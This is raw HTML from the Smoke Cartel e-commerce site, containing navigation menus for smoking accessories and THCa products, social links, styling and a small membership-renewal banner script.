                                             
                                         
                                            
                                            <a href="/collections/oil-and-concentrate-storage" class="menu-item l3">Oil & Concentrate Storage</a>
                                             
                                         
                                            
                                            <a href="/collections/dab-pads-silicone-mats" class="menu-item l3">Silicone Mats & Dab Pads</a>
                                             
                                         
                                            
                                            <a href="/collections/quartz-nails-bangers-and-domeless-dab-nails" class="menu-item l3">Quartz Bangers & Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/titanium-nail" class="menu-item l3">Titanium Nails</a>
                                             
                                         
                                            
                                            <a href="/collections/ceramic-nail" class="menu-item l3">Ceramic Nails</a>
                                             
                                         
                                             
                                        
                                    
                                
                            
                        </div>
                    
                
                    
                    
                    
                    
                     
                        <div class="menu-header" onclick="toggleMenu(this)">
                            <span class="menu-title l2"><figure class="media media--transparent relative inline-block"><img src="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=70" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=20 20w, //www.smokecartel.com/cdn/shop/files/Delta_9.svg?v=1763053597&amp;width=40 40w" width="70" height="70" loading="lazy" sizes="20px" class="image-fit"></figure>D9 &amp; THCa
                            </span>
                            <span class="menu-icon">+</span>
                        </div>
                        <div class="menu-content l3">
                               
                                
                                
                                    

                                    
                                        
                                         
                                        <a class="menu-item l3" href="/collections/delta9-thc"><strong> D9 & THCa</strong></a>
                                         
                                            
                                            <a href="/collections/thca-pre-rolls" class="menu-item l3">THCa Pre-Rolls</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-flower" class="menu-item l3">THCa Flower </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-edibles" class="menu-item l3">D9 Edibles</a>
                                             
                                         
                                            
                                            <a href="/collections/thca-concentrates" class="menu-item l3">THCa Concentrates </a>
                                             
                                         
                                            
                                            <a href="/collections/delta-9-tinctures-oils-capsules" class="menu-item l3">Delta-9 Tinctures & Oils & Capsules</a>
                                             
                                         
                                             
                                        
                                    
                                
                               
                                
                                
                               
                                
                                
                               
                                
                                
                            
                        </div>
                    
                
            </div>
        </div>

    



              
            </li><li class="drawer__menu-group">


        
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Featured</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2"><div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Popular Picks</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/collections/bestsellers" class="menu-item">Best Sellers</a>
                             
                        
                            
                            <a href="/collections/staff-picks" class="menu-item">Staff Picks</a>
                             
                        
                            
                            <a href="/collections/gift-bundles" class="menu-item">Bundles</a>
                             
                        
                    </div>
                <div class="menu-header" onclick="toggleMenu(this)">
                        <span class="menu-title">Monthly Box</span>
                        <span class="menu-icon">+</span>
                    </div>
                    <div class="menu-content l3">
                        
                            
                            <a href="/products/the-cartel-box" class="menu-item">The Cartel Box</a>
                             
                        
                            
                            <a href="/products/the-executive-box" class="menu-item">The Executive Box</a>
                             
                        
                            
                            <a href="/products/the-boss-box" class="menu-item">The Boss Box</a>
                             
                        
                    </div>
                
            </div>
        </div> 
    



              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Gifts</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/gifts-under-50" class="menu-item">Gifts Under $50</a>
                    
                
                        <a href="/collections/gifts-under-100" class="menu-item">Gifts Under $100</a>
                    
                
                        <a href="/collections/gift-bundles" class="menu-item">Gift Bundles</a>
                    
                
                        <a href="/collections/featured-picks" class="menu-item">Featured Picks</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <div class="submenu-section l1"> 
            <div class="menu-header" onclick="toggleMenu(this)">
                <span class="menu-title l1">Brands</span>
                <span class="menu-icon">+</span>
            </div>
            <div class="menu-content l2">
                        <a href="/collections/puffco" class="menu-item">Puffco</a>
                    
                
                        <a href="/collections/pulsar" class="menu-item">Pulsar</a>
                    
                
                        <a href="/collections/pax" class="menu-item">Pax</a>
                    
                
                        <a href="/pages/shop-by-brand" class="menu-item">View All Brands</a>
                    
                
            </div>
        </div> 
    


              
            </li><li class="drawer__menu-group">
    
        <a href="/pages/faq" class="menu-item__main l1">FAQ</a>
    


              
            </li></ul>
      </nav>
      <div class="drawer__footer grid w-full"><div class="drawer__footer-bottom flex items-center justify-between gap-6"><ul class="flex flex-wrap items-center gap-6" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-sm" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div>
      </div>
    </div>
  </div>
</menu-drawer>


  

<style>
  .template-customers-account .cc-topbar-elite-renew {
    display: none !important;
  }
  .cc-topbar-elite-renew {
    position: fixed;
    top: 36%;
    z-index: 999;
    right: 0;
    max-width: 50px;
    border-top-left-radius:5px;
    border-bottom-left-radius:5px;
    overflow: hidden;
    height: 19rem;
    cursor: pointer;
  }
  .cc-topbar-default-hidden {
    display: none !important;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew {
      max-width: 32px;
      height: 16rem;
    }
  }
  .cc-topbar-elite-renew .cc-topbar-row{
    height: 19rem;
    background: #1c355e;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap {
    display: flex;
    flex-direction: row;
    transform: rotate(-90deg) translate(-254px, 0px);
    gap: 0;
    padding: 0;
    justify-content: space-around;
    align-items: center;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap img{
    max-width: 5rem;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap p{ 
    font-size: 15px;
    text-align: center;
    height: 15px;
    min-width: 13rem;
    color: #fff;
  }
  .cc-topbar-elite-renew .cc-topbar-wrap .cc-topbar-logins {
    gap: 0;
    width: 100%;
    justify-content: center;
  }
  .cc-topbar-logins a.renew_membership__link,
  .cc-topbar-logins a.renew_membership__link_complete {
    width: 100%;
    color: rgb(28, 53, 94);
    background: linear-gradient(117.84deg, rgb(171, 121, 23) 8.15%, rgb(255, 223, 110) 50%, rgb(171, 121, 23) 91.85%);
    border-radius: 25px;
    padding: 8px 6px;
    font-size: 12px;
    cursor: pointer;
    margin-bottom: 15px;
    font-weight: 600;
    text-decoration: none;
  }
  @media (max-width: 768px) {
    .cc-topbar-elite-renew .cc-topbar-wrap img {
        max-width: 3rem;
    }
    .cc-topbar-elite-renew .cc-topbar-wrap {
      transform: rotate(-90deg) translate(-206px, 0px);
    }
    .cc-topbar-elite-renew .cc-topbar-row {
        height: 16rem;
    }
  }
</style> 
<script>
  document.addEventListener("DOMContentLoaded", function() {
    const expiringDays = parseInt(localStorage.getItem("membership_expiring_in_days"), 10);

    // Check if greater than 30 and hide the topbar
    if (expiringDays < 30) {
      const topbar = document.querySelector(".cc-topbar-elite-renew");
      if (topbar) {
        topbar.classList.remove("cc-topbar-default-hidden");
      }
    }
  });
</script>  

<header data-section-id="sections--26548696088757__header" class="header header--left-center mobile:header--left page-width page-width--full section section--rounded section--padding grid items-center z-20 relative w-full" is="sticky-header" data-sticky-type="on-scroll-up"><div class="header__icons header__icons--start flex justify-start z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<div class="header__logo flex justify-center z-2"><a
      href="/"
      itemprop="url"
      class="header__logo-link has-white-logo flex items-center relative"
    >
      <span class="sr-only">Smoke Cartel</span><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=200 200w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331 331w" width="331" height="96" loading="eager" sizes="200px" style="max-height: 58.00604229607251px;max-width: 200px;" itemprop="logo" is="lazy-image" class="logo hidden md:block"><img src="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=331" alt="" srcset="//www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/smoke-cartel-logo-main.svg?v=1762329503&amp;width=300 300w" width="331" height="96" loading="eager" sizes="150px" style="max-height: 43.50453172205438px;max-width: 150px;" itemprop="logo" is="lazy-image" class="logo md:hidden"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="200px" style="max-height: 70.2127659574468px;max-width: 200px;" itemprop="logo" is="lazy-image" class="white-logo hidden md:block absolute"><img src="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188" alt="" srcset="//www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=150 150w, //www.smokecartel.com/cdn/shop/files/Brands_Logos.webp?v=1750084142&amp;width=188 188w" width="188" height="66" loading="eager" sizes="150px" style="max-height: 52.659574468085104px;max-width: 150px;" itemprop="logo" is="lazy-image" class="white-logo md:hidden absolute"></a></div><div class="header__navigation hidden lg:flex lg:gap-5 lg:justify-start">
    <nav class="header__menu hidden lg:flex" role="navigation" aria-label="Primary"><ul class="flex flex-wrap list-menu with-block"><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-1-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Shop</span><span class="btn-text btn-duplicate">Shop</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-1-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-mega" trigger="hover" level="top" >
          <summary data-link="#" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0"><api-button class="api-only" data-id="HeaderNavMega-sections--26548696088757__header-2-start" data-section-id="sections--26548696088757__header"></api-button><span class="btn-text" data-text>Featured</span><span class="btn-text btn-duplicate">Featured</span></magnet-element>
          </summary>
          <div class="mega-menu absolute top-0 left-0 w-full max-w-full overflow-hidden pointer-events-none"><div class="mega-menu__container invisible"><ul id="HeaderNavMega-sections--26548696088757__header-2-start" class="mega-menu__list page-width page-width--full flex flex-wrap w-full h-full overflow-hidden" role="list" tabindex="-1"><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li><li class="mega-menu__item flex opacity-0 w-full aspect-square">
            <span class="media-card media-card--card w-full h-full"></span>
          </li></ul></div></div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/collections/gifts-under-25" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Gifts</span><span class="btn-text btn-duplicate">Gifts</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-3-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-50" class="reversed-link text-sm-base">Gifts Under $50</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gifts-under-100" class="reversed-link text-sm-base">Gifts Under $100</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/gift-bundles" class="reversed-link text-sm-base">Gift Bundles</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/featured-picks" class="reversed-link text-sm-base">Featured Picks</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <details is="details-dropdown" trigger="hover" level="top">
          <summary data-link="/pages/shop-by-brand" class="z-2 relative rounded-full">
            <magnet-element class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" data-magnet="0">
              <span class="btn-text" data-text>Brands</span><span class="btn-text btn-duplicate">Brands</span></magnet-element>
          </summary>
          <div id="DropdownMenu-sections--26548696088757__header-4-start" class="dropdown opacity-0 invisible absolute top-0 max-w-full pointer-events-none">
            <div class="dropdown__container relative"><span class="dropdown__corner corner left top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="dropdown__corner corner right top flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><ul class="dropdown__nav flex flex-col gap-1d5 xl:gap-2" role="list"><li class="opacity-0">
                      <p>
                        <a href="/collections/puffco" class="reversed-link text-sm-base">Puffco</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pulsar" class="reversed-link text-sm-base">Pulsar</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/collections/pax" class="reversed-link text-sm-base">Pax</a>
                      </p>
                    </li><li class="opacity-0">
                      <p>
                        <a href="/pages/shop-by-brand" class="reversed-link text-sm-base">View All Brands</a>
                      </p>
                    </li></ul>
            </div>
          </div>
        </details>
      </li><li>
        <a href="/pages/faq" class="menu__item text-sm-lg flex items-center font-medium z-2 relative cursor-pointer" is="magnet-link" data-magnet="0">
          <span class="btn-text" data-text>FAQ</span><span class="btn-text btn-duplicate">FAQ</span></a>
      </li></ul>
</nav>
  </div><div class="header__icons header__icons--end flex justify-end z-2">
  <div class="header__buttons flex items-center gap-1d5"><a href="/search" class="search-drawer-button flex items-center justify-center" is="magnet-link" aria-controls="SearchDrawer" aria-expanded="false" >
        <span class="sr-only">Search</span><svg class="icon icon-search icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="m21 21-3.636-3.636m0 0A9 9 0 1 0 4.636 4.636a9 9 0 0 0 12.728 12.728Z"></path>
    </svg></a>
<a href="javascript:void(0)" class="flex items-center justify-center  SSO_popup_login " is="magnet-link" rel="nofollow">
        <span class="sr-only">Login</span><svg class="icon icon-account icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <rect width="10.5" height="10.5" x="6.75" y="1.75" rx="5.25"></rect>
      <path stroke-linecap="round" d="M12 15.5c1.5 0 4 .333 4.5.5.5.167 3.7.8 4.5 2 1 1.5 1 2 1 4m-10-6.5c-1.5 0-4 .333-4.5.5-.5.167-3.7.8-4.5 2-1 1.5-1 2-1 4"></path>
    </svg></a><a href="/cart" class="cart-drawer-button flex items-center justify-center relative" is="magnet-link" aria-controls="CartDrawer" aria-expanded="false" data-no-instant>
        <span class="sr-only">Cart</span><svg class="icon icon-cart icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path stroke-linecap="round" stroke-miterlimit="10" d="M7.70023 9.14V6.36C7.70023 3.81 9.76023 1.75 12.3002 1.75C14.8402 1.75 16.9102 3.81 16.9102 6.36V9.14M21.8502 19.59L21.1902 9.15C21.1102 7.89 20.0502 6.91 18.7702 6.91H5.83023C4.55023 6.91 3.49023 7.89 3.41023 9.15L2.75023 19.59C2.66023 20.96 3.77023 22.13 5.17023 22.13H19.4402C20.8402 22.13 21.9402 20.97 21.8602 19.59H21.8502Z"></path>
        </svg><cart-count class="count absolute top-0 right-0 text-xs" aria-label="0 items" hidden>0</cart-count>
      </a><button class="menu-drawer-button flex items-center gap-2d5 justify-center" type="button" is="magnet-button" aria-controls="MenuDrawer" aria-expanded="false">
        <span class="sr-only">Site navigation</span><svg class="icon icon-hamburger icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" d="M3 6H21M3 12H11M3 18H16"></path>
    </svg></button></div>
</div>
<span class="header__corner corner left bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span>
<span class="header__corner corner right bottom flex absolute pointer-events-none">
  <svg class="w-full h-auto" viewBox="0 0 101 101" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M101 0H0V101H1C1 45.7715 45.7715 1 101 1V0Z"></path>
    <path d="M1 101C1 45.7715 45.7715 1 101 1" fill="none"></path>
  </svg>
</span><span class="header__cutout cutout opacity-0 absolute left-0 top-100 w-full pointer-events-none"></span></header><span class="overlay opacity-0 z-1 fixed left-0 w-full pointer-events-none"></span>
<style> #shopify-section-sections--26548696088757__header span.icon-new {font-size: 12px; background: red; color: #fff; padding: 3px 5px;} #shopify-section-sections--26548696088757__header .mega-menu__nav {flex-wrap: wrap; justify-content: center;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--26548696121525__cart-drawer" class="shopify-section shopify-section-group-overlay-group">













</div><div id="shopify-section-sections--26548696121525__search-drawer" class="shopify-section shopify-section-group-overlay-group"><script src="//www.smokecartel.com/cdn/shop/t/101/assets/search.js?v=6305371176491887341766089387" defer></script><search-drawer id="SearchDrawer" class="search-drawer drawer drawer--end z-35 fixed bottom-0 left-0 h-full w-full pointer-events-none"
    role="dialog"
    aria-modal="true"
    aria-label="Search"
    shopify-design-mode
    hidden
  >
    <overlay-element class="overlay fixed-modal invisible opacity-0 fixed bottom-0 left-0 w-full h-screen pointer-events-none" aria-controls="SearchDrawer" aria-expanded="false"></overlay-element>
    <div class="drawer__inner z-10 absolute top-0 flex flex-col w-full h-full overflow-hidden">
      <gesture-element class="drawer__header flex justify-between opacity-0 invisible relative">
        <span class="drawer__title heading lg:text-3xl text-2xl leading-none tracking-tight">Search</span>
        <button class="button button--secondary button--close drawer__close hidden sm:flex items-center justify-center" type="button" is="hover-button" aria-controls="SearchDrawer" aria-expanded="false" aria-label="Close">
          <span class="btn-fill" data-fill></span>
          <span class="btn-text"><svg class="icon icon-close icon-sm" viewBox="0 0 20 20" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M5 15L15 5M5 5L15 15"></path>
    </svg></span>
        </button>
      </gesture-element>
      <div class="drawer__content opacity-0 invisible flex flex-col h-full grow shrink">
